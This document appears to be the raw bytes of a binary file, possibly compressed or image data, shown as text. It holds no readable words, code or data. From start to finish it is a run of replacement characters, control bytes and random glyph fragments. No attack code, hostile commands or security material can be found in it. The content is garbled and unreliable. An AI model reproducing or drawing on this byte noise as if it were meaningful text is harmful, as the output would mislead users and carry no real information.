%�Nʲ�n4�����rT:��Y��dD��t����e�'DM�;�SN��J���|N�4��̼�B�K�3���ǋ��4?ʫ��\�����9Evȶ>���N��M;D�3t4̬8N��#��8�L �d���L�P��L�]�:ʔ�S�� >3�DY[���A��O�Q�\�+��G Y�_,�Ax����ޡ3�;����+=E���+�R0�R�ͯ�RA�LdXѠ��0��,-��ђl���L�l��|ё���4�+�����t���sOC���dSAE�-��9L����D�'<�M��K��Þ�R��ө��,%�1�=ES�Լ��/9�Թ�H�R�э��ի�ո7�R���L�0D�P�RS�=���k95��S}U��n{Vm�+���� �9RJŞe}���!H�R����;Pe�V��t�̤��y�O��;Zu?hE8z�{�6ՌS������s�gؠC�QUS��6�=�dP��V@]T�}�9Y�A3C=X��S��S�ֵkW=�V�N���V�B��_[�K��fx�l(W
��f#�nڟ]�(ڠ%ڢ݀~�;0��0�TZ�ݿyZ�TڧMN���@.�UY�5:fM�=Z�-�6@۱}ڶE��V�¤�ۺ��Z���C�[o�Jk5ڱu��i�U��m[�%��}�}����O���]�Z�-��[h \oc�7���V�]S<�p��AҲ�>��C���G�I����1H��ԥ�Jv[X��+�3��5:hRXG���IT�M^�MZ3�\Y��O݀�Uע5�%�W�k^'�[ �Ϭ֕݀��Pxʕ�"���3����Y���;�֡l6Ľ�C�U������� .�Yr�N���V��I���������Y��Tt+��i�`�m[�=�}
�]\�e��5��J�MZѣZRL^����[���nۨ�:�\׼a����_��=ZFB��Z����-���V�^ٽ]�f6��_dZ�cb��a�EY�� s�+��3�����]Vۍ�%�=��T��!P#��H1
+�ٝAr]������U
��^�%EDU�6�[��a�����y����n+�2�dN�d[�3��L8/��"�dTNeU�^Db��'ĉe"��}��T�z)�=�I�`,�,]veave[6��z����6k�e]�8ff��[���a6���ad�[�8�Y]Ԣ¬�/��1�=^�F?L"�dg�ZNN�N]8�[.�tPeU��7��D����|�'��f�E4��f|f��l`^5C⊞hb��[��M�hf櫹�����iE8��5�`�▮�M
���'�b���=��������{�i�>�cܡ�a�i��O�*0��ǯ�(����42�
6�EH��b�� �fb|^���}Vh�fl^��Vk�i.�!������F�&i�h��k-�k��kG�h�(���=f�mdc��k��6�i/^ꡌi��a�yk�^kr�g��aŞh��a�N��Kh���Ni��eIVЦ~#ӽ(���"��s��/�p�	�����e�>l/>b�ⱨh�mavn�6a궀���
�n�V돜
d=a�c΄ʾabܫMl8@i^��qk�k��L��R�fE`���n���&��Ӷ-C�l��a�v���ʚ.j�6�f�����pa��f*�-@��M%��-�4��.pr����d�6
npWkڶ6�������u�q�#m��an8o�^��#C&�i�&�NbG���&�r)/� ���l���݂/��R�"�n/>m1�k��q���-��/R8gb�nsr8�+7�;�l�D�-B���ш�T��^���㨙�:C�I�%/������ZNr��n,��Pu,���kR7�T/�-��U�k"{uUop���Z�urPo]'�ګt��o�V�r-�h�$uO/s���T��R�t��uj��Y'u��@�s#���D!�vW�� �fpF�TuM.�l��C�Rt��o�m�P�q�Eg�ᎼG���e�[��QǆK_r�nuY?� uw���U�hC�vl�t7���x����=u�v�w�]w�s���l2OuE@y���m���>�݂� �x��uC��D���Sqˈ/��vm��W_y����9'����~�]<�wH��=<�I'��U��R�����B��x����w{l����N�/��AN�q�$y������vq�nR�o��a���}�wy�g�]O��g|_0y�v�l��|�����FƯyy������t�c��W�f��l�j��p{��|��}�z�~�w-�G��V�4��ʷ����1oy�}����~���_���~���R��r�~�Ϊ�yN_x���Rp�����n����od�7lO
���R������r*27P��-�2<x�'J���bċ�q8�!C��<�[W	$G���$�����B�!䋐ʗ0[�$(�!��NA�����2m*��ӨR!P�
�)�h�dq�Z�+�b���b�,Z)���Фi�%��aw
ް(��X��_�[:zL��
O�{w����71d���^���e��7[H��%�͢v�mbi���=&���J�*uQ����wrߦ�Zp��,��L��͚ʗ�n�[e��9Q�ny
�6��>3�9l��4 ��<Q�G�*��~���M[i���>Y� �/,���[q�EW]�D/�e�P�T
�!���T��1�����hB'"A

��$<e�^��!���Q)����H!���#J>��B'�ƣ��H�G��4a��1����-y%��H��N���$<�����mS$G1uY�����P��|u�Y'}Z��X���gZ�1ԃ��5��}�S����h�r��6'��(�h[���	�VJ�M��+,f!O�]h*J.��K&22	�c�*��l���Ņ��EE�x
7�
�k��Aa:��8�M�J[�t�M{-�׮Y�(��j��u+��er�J�@K'|w�����i�V[�V����_Zf��+@B��萾4:�YB7��J<1�[<1��Ŷ�w
[��*Pm����:���Ќ�5��A�y,9��dR�ւ�䧙�F%d�PV套�3Or.Dt�K��Ѣ���e�?�|����n�]{Mo�{�����h����V�Zr�h
T���=ī�
�!�� �mbrR2�Ж�v|�[x�3��I�C�1]��$ɜu�Y�c~{����er}�K(����M_	�N��rQ9���ޖ�B!�l��h�d�/Rz�@~jՋ�!?W�����s3���{=�d{�q�{�+��9��f��K�?X9�sb�X�y$�=[����5�zю����)N��"с�SR@��)�Ek��*҄�4iPA���c���2h���@oS���*�	~�N��� �P|�"_aN�:!�
|���lx2��|���R ��I��UlbkG����L�@��Xf<��(�E+�q;l�b��*:�qF�]&T��<�1x��A�<��Py�L[Y�P��������Ld.�pBb,I��v����႘1-愉���'w�� !��i�xAʤ9����L�f'�.�21?��I�T��:���2�	S�rc���`RA(P��w��ɞy2_c�
yȴ�p�*�ހ�r �m�$���.i;��r����RJ �|�ZZ�XDI��s{�l�<��i��T�/���P'����ɭ4z�1+�8�j�Ԏ&]�5��Gn&���K��<p:��h��7	�6B1�!�ܗ��Y�Y�D�X�=�	��v2���#��XDy4'��<��9D "��݀��-�l���0�yQ���n�����ֹ�Ռz�"T�Lh�Tv�,)`-�R�%���fN˩Xq�y(�NA20C�������zhd���@@Vu��mhS�UN����&)����~"��bk!¢ѡV ��boJ��bA�%Ȇ�{����5�mnkSQ�
��thp3X�����*�����B]�h!Ц7�B�k`g����4�|T������O�]lc��8���KP2C���銌v�O�rVD����0�U5�&�,M		���ֲ%�� ���r@JhtA;^�F�@1�dƅ;OH�/���,d6�Ȼ-1�kk�ʢθə�04�[R�IY���ו���?E�6E�"+�S���?SH�h5;x�������bZ$��tv��c�;�ն���kI,������w/�����p�+5B�ު���mi�Z)�g�3L =gׂCԦ�t�g�]UC׼����-]�V�$��`�x����b)���e/@��J(���^G����1[��Z���,��l=�6�}vsj�][��Ǵ͈�z�Z熸��1���$�zIܝ-%�|�H���j��2���|�6ϻ%%h���3��2H5���o�T��v,�ik��:׻��	l)46�&�	[�S1g#zc^Z]�Z?�6� �i���Փ�v�xx�2���v�� wh�]�۬�ݓ���;݉GPr�
ޫ#H�!���e�o��[����k�՟�wIN��-�ݩ_��r�1�n��27#�oׅ�@��b۲�J�e�*�.Td�]�z�j��U�v�s��4&�{��MgL�{�=�9�oKђ���m�B�#Z�b����]�i��{��G-�+��]~���o��m��b�<��|�;�����7e����������"2�R�X����|h���|k��q׺%�x`��?��_���� ��v�����[I��)��U���Q� ���]�j]�!� ��Ta`���������@�_�1w5�nyG��ʠzĉ`Π�`���`��i_|�]��W��_}�����8�	ɝ�\�%[:��v]�q���_�`���N���`9�r��Q�ܟ ՝W�!��a��\��qa���x��!�,F���	�W��Z ."����a�M�5� 2"x��a�i�ځ� �_-d$� )��PJU"%Zb)�a�}�*�"��b���y_���|���1��ə�diB1�����!x� �Ѡ��V,�^����,.D5>b%�!�\,�@4�,ơ��_��t��b6��jAL@ �T��"��*΢.H=:� J���������	r"�1d��V%�	��c+~��B*\$)��>�b�}G�c,�cD�-�I�K�KW���0
c�T�M�N� ��2�M+m!,z���"l�d �,�ޭlc<6�r%*�^vDR��"A������p%�HRF]G��8BY�tcUJ%��Z��+V"��cZ�R��Q���%E�� 	F�dYW�a2�H��a�� T_��H>�E�$�G�́Jfb1�KB��|�LJ�a#A^NbA/f� �\jxA%��HB�%�Ftc[�^�Ae�|�m�!(�JI2�4��`��<��H>��D�X��m>'t�]Ed����f%�^=S֡���e]�a?VHl��|_F�s� *�u'?�)Dg^r/p������s&JR��0�T�G����]�h�S��M�M~@3�T{H�O2#,e~�V[҆Xj�f\�x*�U��Zb�7Қ�
�x�cj:�Uf�7�%z�%gLt�ʊv"7&�z�%�ɨ\�#��fc�ʆz']
��>勲Ag���A>�f��<�R�%t� �"�H:_�h�Qez\,��R\�W�f���g�ӁJA��1��[��1(K�jV��D�&�W�iqv�}�gpDfD�fm*�x��PN�vhxb*��2(�ަ��%�fꏞj'�� �&J����Ē�%E0��>��8�D���������D'�Ԫ�.F���vV����s���
�� �`�e�K��\���$�9��\۰��M�[ ���~ea�$��a%lh�V�Bj���DiSfg��&_�%�꓊���%zPt��h��n%xFס�mV�����*��L���jD���H�V"L�]�ѣm�^�f���P�	�갾,t�I�Qk�g��'�>i����Z��&៾ �0�N}�
4��5\�)��d�,�B����k��k[n��J������e��cxj�V*����ƨ�ƍ̪,}g�����*j��Jd�v-�|-��j��m�n�:��
����!�v쪆Bq�@㲨zrǕ-6�
t���T����H��������1^��+�B�MV��>h���1d�~�H�*iDZ�� ���Vn�v�^���-H��ֵ������Tvj����^��o�Fj��qu����D����ώR��j�FD�V/�^�Z�FP�3��8O�����%������U`���rT�bKa�)�����9ͩX,d�͝
@����զ�����D�b��!T��'r��D@*�po���7����_������zZ��.,=�l�x��/��/�p�2���'�p����>�R10 ��%� ��uH���N|܄�
�H��pǙ�F���M
����J֜~Y��n.{p����p-+���1x�nrl�����:����;��3T�h0� �0�~�!W� ���� ,�и0F�2%+/��e'K1�f2�.c%��垰%g�3�(��
W�,G��T,��/ۢϱ
0�~T�
��)��KR0���[�#��P�'#2�J.��B'�p�>��L<���	(&3�&�p&0��F,3E�,�2�Jצ3:�?�+��+k����G��s�:���sp��:��-��m�2:ϋ�p)��s��_5�sq4�b�r�S�K�\�"d���h+!} O/H7'�7�U�3S�-O�D��j��"%��aT�*>�3�jo+��3o�Z%c���2�rL[�r+���22[�3Gt-����0k9�&F 4��r*З��/	��t���{�q�r5�Q����"L�~�5;�"eCf��N������u��� �I�X�R[ =KH�faMu$�ql?��eR�sBYJw�?u�*�,���o;Sl���T�-u�5���p��o[ ��/:?��pF�B0����
��Z�Ț	-�~�S�m��#��R�L���%X��
<!9��n��i��Q#s�`���p%���#�ocO�H���	c�_��r7�\��o@?/�?C�;������^��2��B5�
�r�5h�/�.��&,tf�\w�.��0wy�<x����O��1�9[6`s��R�!K6�&0eO�f�F�#�.��hg����i�Gj��U�84��FS��G��K�B��^kxZ��n�ՍgH��,�ƹ3o���r4xr\.i�����9�K���h���:��x���y�3�������MS����^�ƽf&���1���6��47x,A+hI�������yq�5�7�!l���8A�g�{�p�M3�<{#7��@3;o��+�<��/��2z%�����[�-�;�����/,�� �a돳:%�?��^0��q��;�k/�H,���tf��53�M�dR��KJ�����dI�S�����+���E,��F:gzGl���m�|��<��.^�w�8��h�,+�q�ＹGos�<1�|�z��}T�{|ooЇ��֗b'|t:x{�GJ<�K�4�YH	�=d9gk�7Gh2Bĩ��T��G=y�	�:�9�{��q�"��o��Gu �|j�8��| �u�����c��Wx[BB�����|�k�f��p�=���AcwZ�9�+�r7���{��;��z�|d;4�e&y��:L��8��fкO�t��dh�.$|ǋ3,���%(u�;�C���6�²���<��5�/�؂~�k����w��>�z������3��O��o1��������ĭl	$�6t(�È�.�dc3�?`��TH�7
����*}����#A3Q��u���;��bqa�K+
��)"!*����Σ5U�dI�M[s��
��#.����k�Yk)@;Q�)���]{�d^�yK�;�Cgu ��ڷ��0�0X�� O�cP�� +3�b70]Ŗ����a�!���g���|!�=%��Y�)�]r�jg�P&�^-�/�Ї/��7��S��7l�{e�R-�w��|&�/qe�v��O��J�/1�P�K�~ j�HV��1��x�+2P:�t�b"�(� �x�&�Hɰ�;DÆ��!<��(��pA�A ��$��¼��+Q4�x��FMr[�&ԱC���hHbK���$!��$�l���� � U��D��2#_�h�*c)�6ݼ�@�x:��:�+ʽ�@��>�������+p���J�3KKG��3��'c�H��49 Y��!�f+)��,t�GIUtђZ�"��|���X��U��z�F+���ז�u�E�JJ)µ!O��R7ގ�XMDY����^d,(;�x\��UAQ��D��<��f>�^K*�4�ޤu�@By!_�AuJW�n`���`�^��V�ۇ%V�U$��\�[�=����E�ẍ́#d�UNye�_�X���ef3�I�LT&}�H=�IWO��r� ��w�y��C���_�O���	NP뮽y2���k��k���֣�aT����>S�L[�yo�����Ѿ�����Y�q�����#�����_�����+���z<�Æx���p�	ޅL���=X�v�m�]��qߝw�Q�I�{���,�=,�W����~w>���9��	y���|����|r����h �?���՗i������o��������y������ 	(@ �m~�#A�X��dp�P��$\p=SXDP�2(�x��\�pVB�����bb(�9� e���u�z/|�!BU<��t�����@n�1HtX>AD'>�Q����(E�� `jȂ' �y� ��z����g�S#�R�F6E�;*��������#Jp���q�;d���D�ݮ~TTd"�g6Fr��V���$)YI�Uђ�Z�h?��|�D���d�ԹgaA�q��/E(
�3�y}����$##L>2���0�YL��@ɼ�+_��(3$��xF�q�<�		�� ��z��㹺G�ʱ�{��{��:ȅ��$y	�f��ԧ���l̀x�� 	J�pv2#�eR��V0ӑ!q�6��-8��s\�<��0�)�|L��S[��<�¦<��>LJ�����?iZS��4� ��@�S5��@ c6ƨ�u^�/����E;mJM��Fg$�;��D+Yjٔ�Q	bKM)S$)��L4"�p�V���n��i� �EQ�$�1\�Д��.�&���S���1w+�����p���j����P@+�K��S�p�hI[�{��<z5� f���r�P�"!a�ԩ�&}�ӓ�&|+���޳C��g�ܬ#�@�)״ѕ�t��Ӏfk�IEjQ��Gȉ�l,ka��٩���|a#��vEs����~xH�
Q����~��ߚ^w���O]��J1����EW��l��䍰w�O�^8*�j{�Ľ�h(I,�Q���)Vq>w�Ō���C%�BLk~7�Te#mA��U��7٭Gf��s�� ��Xt����	Q��\e+_�Y����,�I���\f3��iV�;�f7��q���<2�����}z���R��}m`s�\á���Kd�fw� ��������k��8�iOԡ��I]jS�ը��1�\gW�ֱ���i�g��`��v��������&�ո�, +�+Yr+��q���x*Z ��Ak����`bu�8F�:����]nr����~)�h�nw���v��o��re���kJla�8���!��`e�7��V�rd"ߐ�Q+fq׺p�Aȸ�9�q�o�� y�I^r����#W��%arc��U�h^����9�9�w����>�Љ^�	���4�3��=��p@`Ư�'���@��c�[;9=]Y��9�z��uۂ��$��v���q����^w����y�;(2��0�}�H��	_x��W���x�?��cN:u)����s_��qD���b�w4���8]d����O�e���i_{���.�;��y������0�����=C|3u+6���q�5��9B��%��(����_*�V���K ��W����vd��m����_�ߟ�?�[{�t��=��e�/���f����'�����ԩ���T�'��6/v2@ڏ;��.q���K�/�l�nj��
��DyVkߜ���� N$P����&�n�(�씫�dK���P	9�00JO
���@WП^AzdC6�����8��f�˶t��.�4l,~���	�����k���k	�k�	�o������
�0�~�H	
,$'�m��M�/����`�zL�"���*bqk�.�K����	QW��o��ȂV�(>�G)[��pP������0#�h�]:��O�B���Mo�0	���Q�������V�Y����h��`��������Q^�
���r��&�"�{�iP����p�RV�?����Q	���p@"'�"+�2��"7�"�O�1���0�$K�$���H��&�$_������v�� 씯����e�|1�xP��ʱd���� ��1�K���X�[��M��p &��^�?�S��-I2%oXr�\2-R&�&k�0o�(g�豂��_�P�+��R��J�46���%���1/����;F��+I��2.;3�2$���<�3���B#C�%IS���a�������,,����0ξz&þ����)��� ��E�2�J8�5�r,�N
G���:��4O-W�:]���R6+�]Ё��^P�����ɐ2	sذ��.Q)=�>��)�%�9��@���@���$���2�;��A�.;��ơF��"�+sAC?�
��-��<?�1�<�	��ԓE۳E]�@�ȯ�M8�	��7S��	)�� �?��� m*DtG�#AA"	�$=�A!�COrB��JۮB�͸sJO�;54Hr.�5Kt��3E� �I������F/��k0uqX)� �\N� s�-��@�TI�tA�R3�T老KI�J��*t.�R1�K#UDMt%1�Gt<�CA+M�iv���Fk!Ʉk�D��*��M:z3�r�z�� ����
���9�!u7�R;�rR�u�,S��D�$CA[��[��[Q#�t���!?4H�Z�5�J�T��u�Sz�
	>l?5L9'�#� swU�
�jȻ���V�<�f��4:Ir:�NZ=���b+�b��b3�"vZ7�LOLՕd=5\ӕN�%����[��d�5P�]��]�f_Tgw�R PJVg�����u��V�kT1���gF?)*s�A�X�M��c�J)�A�OY9�k��c3dc�ZGmI6TD;�m�vm�ufG�k6�r�gu�z��b�P�k5�hM(W��W{P���g�*�T�Xu�-<���Ub/Ws��I1s?�Q�6RA�s��}��CՒ�F�[s�u=�h ��!a�\նd�%Q�m��n��0�7��Z�q3�t�P�VO4q�?���ܩq{�x�>�%��h�JIws%,�wsE�K�����h?�nywa2vKR�H`=�m5T�u��d��}��w����Uy!/�q���p�y�9{41�(z�>�W�k�@6X���|�7sݏ	�W�GXb��wJ��%V}����~i�~�q�\�SwD[�$a�n��c7��pvokA����5I7W{xpw5q%�?�2��@�xj, D"Q�΋����،�O	��	θ�������"1R	�؍�'��]؋�h;�&�p�U1�P��%�6���n׈�Ȁ�I��-��w�� ���U�Lq%X@�G/,}@Qa�1�{��r�x��&��%�8�e�"�X:kY^���w�҆sX��1B��w؆��$�v���S���#����.X�D�(wс�j����6�a88��xh��X�=���S��9�9\kxq�����9<�Uw�����������Q%������p���O�7�U�h�K\!ee <<X�繍�����k��WT�1��S3~y�:�4��L��}S��Z�&����*4_��ju�y�V���&�U�)�F@��bЁ���k��a��az�������Y.+!<oZ.yZ���%s@�yx��� ٨����z���@�uN����y��);�?��_u2U����2?"����;ׄ�ڬ��]a��٦�צߗ%��;�Z~�Z���ڊ�!=g��Bk�w3l&W�;�˹�2!U������cw��W�=����}�����CDCպG�	�TԖp�����$���[���ӻ����z�`;oe[�g���Qo{����3�y{�i�ә���9������ؗ��{���!�����7R����'�����w��óۦ�;� ����M�!���[����_���`M�����p��K���:�2���V79q,�x\�sf��I��]�A��!����؎�¥��!|�X�Y��W|�=|dq��O��ٻ�I �W<�a�ݛ��5�������5(u���j��i�9K�ح��R�M0� ���ŷQKعk9��M�����A\.��]�K�~�y͛ �E�G��3��_;�%y�_���SiM��vG{�7���z ��3��'����%@˱< �ay�+}�O��G]��{d��5=�I��;}ħ��O\��[�[}�������+.�yېx���֪�f�]�	H��ۖ�=��]��=��8¯<��������ߵӽ��A}��~ٱ�[;�ST�=L������ݯ9�߀_���ܿ}��C�ǯ#��%��k��M���أ1�m�����ҷ`I;~�G�
�u������=^->Ս~�?�/	�+j����O>Wq]��:���H]�љA����>�!ݳ�}�{���]c�^�����߇�詾�{�^�7���|�9�۟^�sn����_�sx	��U���q��}��_!�������흝�����Y��Sc�]�o_�m��	�������q��6��}� "�&ߥ���۾�����;�U~�ݽ���	���8�=��[�q�%��3|�}�	�<�5{Y������Y��� �@��
,�C`�� :�p���n�`ň	3ḇ��E�I���#T�l,[�|	3�̙4�kڼ�3�Ι l>�)�O]D��&*�H�:}
�)�XT}E�z5�Vg*�zE�5,��d��8�*�Z��ښ7�ܯ[�6�㊙�g�����18�XBbÊ;�� d��8$+��X	 ɜ;Kf�9��U�6��ɒ!;VD�q঍#I���q�튵W�V����ċ?�<9S�-k�u=�U�~a�mZ�t�S�W�.6�ܷ�־dK~<]���vO�wp2��!�,C�ǢEW��bz���b�y�`����i[��ZC�Mؚ�����D�	E����g�Ro��Dp�1�b�.�cN�L�z��v٤�^�>ڨ^zk�5�[Ai_]vɐ+�ܐB�Z���|^�g8h؁mɥc^&HfH:֟�z⍄(�T�*bD�kҶZ'"�v!Co��b��J(�+�D_P�Ҵ�Q8� Y���ݤ�V
�RF���H~�T{P5��9����w�}b%������Yf��骚k���F%�F	{����[��ثI�
m��2u(Kվ�h_5Rף}�z��OJ^J�R4��)��J�UP{��ê���f�6�Fi����2�k���Z��vZ��l�
��#�p�ζ��_�\**m�1N�W�`���^z�x�Y^�.٭�2�J�)�%��b�߿�1�嬲��o�gbp���Dx�!�~�,����t�c�u�s�J�B���7��U�ZZ�T;�d�C�,Ws1C:�O�z�\��ܳωQ04e�'Ƅ�/>�e�3����ti��E֭)<g��r>5��u�sR�ת�N���e�$]�V���1eR�l��2�-��)�x��Q�%�;�3[����
~X��ދed�#VY����h�Q��4G�/k���Z�>�����-{�S�w��'c�{����#��xēOξ��z�#��6r��I���� ֽˡ|��LV��E�}W{	�#���T�bT�ft7�)m��[����݂e��!	X������q�|Ud?�ɞD���\�=rh���H�8B�Ȅ���V��4*������p����N��cI3��C*oxDT`1�T!�-
D"����P�?N��#Y��8��Y\� 0���3���&>	�P~r,�)KdJSV�YfT�+/F��	�v�Wp����1�s�#�@O�PG},թ���M���58S=h^	Q4Z$�h�J�h"$q�����
q� 	Z���t���)�[
E��҅<�X�\�%����.��a�NZ�>���f
h���g�EM[�L��6ǉ�t> AW '��`���ӑ�hF��iFO�s��g�fI����n�c?�����mn��\HV�!�q-,8"���/W�*"�$)j�j�{'��HC���*l�ȃH7F>�����@gUS�Ҵ��P�t�K�ҭ�ΗO�]+�Ӽ�<�s�����ʌ�2���5R��Bd4��T83���U�*��b��WY˪�q�S����O|���s:�.��������<�a�6�
�M: a��*�
{ĵ��[�g��0�m�s����>�rP�lh3��늶t�+I�z��іv��i�[_�����$�z�G:�pH��n��nP�~{5�m;� G���,C�;ݥJqAnpE/���j��ۨ�>ތ�����/ҫڹ��S͸�.�{!���6�+?�.����1��`�"��m�r�`�)�~����	sS������{a�f�=&#Zn���`�[J|����:��/B�,f��2�1�abc";���s��:#��AN��%kd$�²J��
M�0�V��%�'܁A��ʔ�,a�_6���-fV3����lt���Ms�
.�,��n�g�<sִ�ܟ�D�\�p��u�s�k_3X΁��̉d+;�a@t����	 ��Ю�����&K��ܖ	)h����Op۩nm�Z�,�f����s.u�k���N�|�۶�հ������<��n릍��+|�t�����=4�Ԋ��eru����x�MX6����y�ꁫ|�,o9�g���4��͝�m�C��o�Nu$.�M/��MYm�s#��mV��;�r�|��T����0��|�\�V�s�;���r�׽����s��.S<��#��l�ݎ率|��.�����Ϣ��Ͷ��xD+;�;�{�c�ZG��*V�z`[��Z�<����n.��Y�{w�,��ԫ��r<	�,�A'~����m��xv�w���=�뷭��Ԏt��磀|�;�<�E�I�G���ϻ�/������^���
h΃�j���e羝���]J�ؙ����-n�kW4��+�ￊ�^r�Ww�B}1s|�H�}`�z��z�����7��
����
�~�u U u�~����xmdO��e�'C �/�df[ h7_ �O�w}Y�z=�?�A(�CH�Eh�G�����Kx���O�Q(�SH�Uh�W��Y��Z8�+�~�a��g�|/c��`|AWr:�|͇�.�|��v1rdh} �-Iȇ}��?(.����h�����������؅#���Z�ǂ�v8�)�g�1 ����tg�GPGz5��X��b��v}x��"/{ ��H��h���������ȋ�苺�(��U�H��f�ǈ�ɨ�˸�=��Nccv����hqsc6�f�<V �p �}0 �H��������ϗ��zeXr������/��:�ȏj�{�5��R}qWfs8j	���
@|S@������g���H�v�6ww��G��Ȁ��!)��d�yv�S45��x��dG�� �%P�I�2I�-����y��#�j�y8�G��I?�'c�Xj-(7+i;���8�W��1y�Z��X���}|熥���يD����*J�o��_(�f��78�:4�C���� �� P9[��;�C���Py�g����E�� ��I��OX�W�2��zY�9)�WI,�\	����Fə?Y��٘/yEٓ8�i��Yim2=�Z�b4�C��n>���V)�~YP�ǩ���L�)j�(��w_��_��Y�p��	��9^g�r�FocK��v.���4�ZI�D��-Q��)���)i��֚ g�aɒ�ɞ�(���W����ɔ(�w<I��H`��I����i�]��:��l�wڊ�َ�����ɝ	ʢ-�R���4��C��U��(�0��0��@ � �:ȟ�G�$z�'�t�����z�ٝ�i�W��Y��[ʥkҥ_ʖ^*�aJ����������kʦm�o
�k**lB��`�uz�x��{ڈ|ڧ���*�y��j����pje习�B�����W
9��/,D���X���nI���I��*�i�9*�z> ��J���j��������ʫ�꫼JU*@��j�Ǌ�ɪ��ʬ���
��*��J��
���<2������)���1I��ɣ.A�=0�爐 z������:����)<���i�����
��*��ij���	��˰k���a3���x.Jz��o��}i�:�1ᗐp�����i��J�Oz�����Z1+�3K�5k�7��9��;˳=���a���D�Ek�G��I��K˴M�O�Q+�SK�Mk�����F�ʂ����cI����~	��ɩ��|���P:�_��+;��	��a0+ր�y��{˷}���+��K��[�j�� �˸�븏��+��K��k��������˹�[�Ji�H?%c��'wn��z[��S
J�.��˩?ʮ��-��H:�>��2���+��J�`����ɫ��˼�ˆƋ��۹�K��k�׋��{�W ��x\u��*��j��*��ڜ*Y��y��J�Qj����L���j��q��+	���������ڋ��	����Ջd۠�˲�TJ��ɱ�9����hۮj�����+�I��k;��y���/���A����7��9���;�ڧ���G���/��(,�웡K챳ۜ����5 ��
�b+�k�i��]��.l��5��el�g��	��v�\��Z��K�Y���K<Yy�R�j�z�x�U��e��)�G���_�ȏ���c��Ɨ�əl�k<
m<�L�+:�������N�K��	�ɡ$�oY�ȁ��_ж�|�C�Ȼ|�쩱����L�~+ɔlɚ����̐���c�B�y�,�S겼����L����B��w�˳L��{��{ű���,�4�
�Q�0,k�����k�+�o��<\�`�Q��I`�\�a:�����p��q�y�sܪ2�������!P�ٰ�1y��J���!m��<���,V�:���̃ʻX��H��cq������ٛld"��{>���/�Ը=|�I]�	M��c+���
�ɾup�j�|�����0��yl�)܊-�*���_˻���d}֦�29{[�L`5mw=kL�8���1�H9��m��ջO���bԌK���؋�dr�;���4� N]+P��4���:Y;b35�Q���{U�����z��%@���ֻ\��IG��:����Qג��z[M��q܏�g�a�� ����K���U�!G�H�� �-�Ḛ���>��Q]Z��x�,3�y�E�˭B:����=���+�����1�t\������.��w\��=Etm�x]�_��Ý��즅ݹW�I�r���1����
�!#� ��/��ٹɔ��of���m�m��!���:^,�Pl��<������cY�n��֫��$�z[A���r�3���}���]θ��A�+�-E���ݭ��-�� l� ^���;��V�e2��F*�3��3��|)��p�.��L����6>�J�趝�GNǏ��="��$��w{��D�y}8p�ȝ�^�N���=�5�=昋���Ћ��*q�ɜ�½�d�����v�VkШ[lP������.έ����ѭ�Ѳ[�^�C�ҔN��ߒ>����%�����\�6Ӧ�k����0� ��>��^����m⒑����r��f~	��� ���P���	��^��>�6Ճ5}���i˙���-߼�M\�=:���_�|	�L�X}�:9������y� 7/�~�8O�y��nӟ��^�v������� �dL��qN�e>��������B�H����z,��ɮ�m�3ٗJ�ͬ��.���)o�+?5A ũ�M�63�{[�1��H���w��_��/��3��l��@�Q�P��A���"����lW� 4`٬���U�����&d�t��tݡ�z��.�{��k��m�=*�=��k/�uO�ġ����v��㎼�M�f���:�����_B��;�� ��_���O��O,��������������>B�H������� *T6�Lq�P!B���hQ�,�5X\�xA�� ,̶d��%K���2%�\���r��&	��Y2�Μ z:EhP���T�s�R�K"U(�k�V��kU��~u$�	X%]�zE�����h�Z��Aܶs�Z5{6m[Gi���*g*&�5i�X�bƊ=�=��qbV��^�l�k�4��k��ΐE�F]����mY7�*5�+�lCŝ[��l��.�B��� Q��0�)�/&FkV1�t�S��yr���=dɒeJ�<͟W�T}P��C�E�� ��� �_,_����%k,�ت�-
���.��J���o+��h�6�fs�*P�B��<L�3�4�C�f0�D�rik��*Q��Tl���x�1G�2�}<�8�$2��{N:�6���D�.ʙO�@�N>-���=�zoK1��#ċ?�J��Xs-�����.�D30,�p�1�D�h0���� �FG$���>��EI��][lFm@GQG]��~�I�� 02��
:F%/*��/��I�����5<_c
o�(�$v�.�s>cӛOT(�0�Ϭ��-j��*Akq���:��N� �\&���O�(ȶ#M-�O楷�y-�M^{�5�S�B�ԫL!MQҀ5����6]Ma�d��I���~L�!:�$g�5Y�ԵW^O�N*}���buZ��Z�3Wc�<�>��6��Z/�����ib+��e�*t}�J�?�7a��׵P6s-N�"�QN%ݚ��el5U�FP-�{TaBG�\��c���'WF�ɓp���`�%�Xݘ�Yf�q���u�Z�:sl�Z��pH������0w�N�0�Vg�u�_��]���h�� �F���v�_W��=5�����u�U��n��vNֽ��(7aJ�{ĭ�ד�}9>����f�-����A�<N���i����t�QG���7��Q�ٝ�6�����x!rT�$A	Z����O)��N��s��x�<�'<an�D$V�jz�Z���F��-�$
9�V�ĄJ��QO·����& a��L�p9��2�����
�Nh��Z��G6'���yC�AG��`�;ch�E�a��ū�B���y(t^�Z�B"�U���mž�x��D���C�!�|1kVQ�3���#��M���D6^�A���0'��A���b'?��i�Ql��*���u�vr�
+��:�qy�̣�1�E�$��D�JAdL'���p�K�#�T-i�q�C_�상%�O���"(��+��g�;% vε��C���Kz&�`����O�]rH����	�fL�0tzȄN�f���d�O"�ʮ���!\�B>��ϑ�7w�8�2.�ɚ�d:SW��g]IZNu�&��	������w�3����s@� ��$�PR��5A��*�d&�^"4n���9ֆ*D�dDɷ[�P;͌&�Z��Z�pu��I[
I�����D�8�����r���a�@�r��.�倈�.x��_��R50�X�k�,X.D�zv�P��V��U����lU�V�)	�(��c��Z��p��KvU��p~�벴C���gfG,{fJSÖ��=E�us��mu+�^i��2YiU�t���fC�K{VƕW�bTכ6�pw�!|A�Ux�v����V�@�8�^2ٚ��-�фI�;�H�7���hJ�+��d����{l5]�ִ�E��(��N*��N}ID(�(��Rt�*z�wA��4=��ۋ4�<��M�e��&Щ�Cmz��U�Yb��0�#W���j�!Fp�`���dv	I)�+e��=�!yB����e���K���R)��1t����Z%�,�n�����	�G�r��PI���DvgP��H��u��4�$�&sZ������K�b,8+����浺o77�&��g�9W�����?zg<�O��F�#]g}��=�DKuЈN4����N[\��y��JKپj,��i��q:��.ػ�-�&�-N�rzU��ֶ��}82	R��!a�Ț�v�'����+�H|�kF^x{a��͜l�`ɥznvPH���&W��zm��A,��v���O* ���3�sĀ:4:�@#�Y�#���7�� S��bxԏ	QZ<Y<�&ou]ׇk�e-!�H�[q�f����+���=�x�%G�ɩ�d�y�m�K�ϵw��,Xl�>��ղ�Uz��sM+ޞ���N��?��r�3�x�m�H?��/�o�S��:@=,�-=�̴�����e%CI	Z"vޓ���۸I=���\�CI�	Ox��S�/��P�